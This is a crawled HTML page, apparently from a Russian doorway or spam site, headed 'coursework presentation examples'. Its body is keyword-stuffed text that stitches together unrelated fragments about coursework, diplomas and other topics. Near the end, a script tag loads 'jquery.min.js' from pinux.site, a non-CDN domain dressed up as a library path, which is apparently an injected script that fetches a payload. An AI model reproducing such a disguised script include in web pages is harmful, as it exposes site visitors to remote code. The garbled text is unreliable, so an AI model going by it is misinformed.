

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-prezentaciya-kursovoy-raboty-primery.html
body_size: 3130
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация курсовой работы примеры - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация курсовой работы примеры</h2>
                            </header>
                            <p>Введение курсовой работы ЛЕГКО и ПРОСТО! Введение курсовой работы – отправная точка. заключение курсовой работы (структура заключения курсовой работы, как написать. Структура работы. В вопросе изучения структуры дипломной работы не стоит открывать Америки. При проектировании машин и механизмов необходимо обоснованно выбирать материалы. Общепит. На организм человека постоянно влияет внешняя среда, т. е. окружающая природа. Учебно-методический комплекс по строительной механике. Часть 1. Учебно-методический. Примеры выводов по производственной практике на предприятии, фермерском хозяйстве, заводе. 
Чтобы проверить подлинность диплома диплома об образовании в реестре Рособрнадзора нужно. Общие требования: Основной текст курсовой работы должен быть набран в редакторе Microsoft. Материал ( класс) на тему: План работы ШМО естественно-математического цикла. Когда я начала преподавать психологию общения у меня возникли трудности с написанием. Методические указания Примеры расчета резьбовых и сварных соединений Методические. Указанные курсы, отражая стремительное развитие науки и практики, от издания к изданию. 
Описание издания Маркер Дата публикации Загрузка; Безрук В.Б., Поживилов Н.В. База данных. План – это необходимый этап работы над текстом, соотнесенность содержания речи (устной. Принципы работы программ для моделирования динамических процессов. Принципы построения. Работа по теме: конспект лекций по ахд. doc. Глава: 1.3 Методика факторного анализа. ВУЗ: ВГТУ. Сайт Ваш психолог. Работа психолога в школе. поможет психологу в его работе в школе. 
Были представлены 6 направлений работы в Шегарском районе, связанных с патриотическим. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-stih-pro-pervuyu-knigu.html">Стих про первую книгу</a></li>
                                <li><a href="r4586-sandboks-chto-eto-takoe.html">Сандбокс что это такое</a></li>
                                <li><a href="r4586-grand-magistr-2a-shema-principialnaya.html">Гранд магистр 2а схема принципиальная</a></li>
                                <li><a href="r4586-nauchno-prikladnoy-spravochnik-po-klimatu.html">Научно прикладной справочник по климату</a></li>
                                <li><a href="r4586-pasportnyy-stol-raspisaniya.html">Паспортный стол расписания</a></li>
                                <li><a href="r4586-gost-kachestvo-svarnyh-shvov.html">Гост качество сварных швов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Введение курсовой работы. Примеры.</li>
<li>Заключение курсовой работы (структура заключения курсовой.</li>
<li>103+ совета специалиста о написании дипломной работы.</li>
<li>Лекции.</li>
<li>Общепит.</li>
<li>Лекции.</li>
<li>Выводы и предложения по практике - примеры.</li>
<li>Как проверить подлинность диплома в реестре. Проверка.</li>
<li>СТАНДАРТЫ оформления курсовых работ.</li>
<li>Материал ( класс) на тему: План работы ШМО естественно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-tekst-pesni-dima-bilan-na-beregu-neba.html">Текст песни дима билан на берегу неба</a></li>
                                            <li><a href="r4586-haer-roman-knigi.html">Хаер роман книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-knigu-autodesk-revit-architecture-2013-2014.html">Скачать книгу autodesk revit architecture 2013 2014</a></li>
                                            <li><a href="r4586-ob2268cp-shema-vklyucheniya.html">Ob2268cp схема включения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shema-trenirovok-po-plavaniyu.html">Схема тренировок по плаванию</a></li>
                                            <li><a href="r4586-mosenergosbyt-lichnyy-kabinet-klienta.html">Мосэнергосбыт личный кабинет клиента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-rbc32-shema-podklyucheniya.html">Rbc32 схема подключения</a></li>
                                            <li><a href="r4586-golubaya-laguna-kniga-chitat-onlayn.html">Голубая лагуна книга читать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
